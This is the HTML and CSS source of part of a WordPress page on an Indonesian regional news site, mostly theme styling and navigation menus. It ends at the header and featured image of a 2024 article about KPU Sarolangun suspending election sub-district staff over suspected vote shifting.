        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/",
                                "name": "KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-65226 single-format-standard non-logged-in kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-65226" class="post-65226 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-daerah category-news category-peristiwa category-regional category-sarolangun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara</span></div>
            
            <header>
                <h1 class="entry-title">KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-03-14T16:16:48+00:00" >14/03/2024</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg" data-caption=""><img width="640" height="398" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-640x398.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-640x398.jpg 640w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-350x218.jpg 350w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-1025x637.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-768x477.jpg 768w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-1536x955.jpg 1536w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-2048x1273.jpg 2048w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-676x420.jpg 676w, https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-681x423.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="1710408112612.jpg"/></a></div>
        
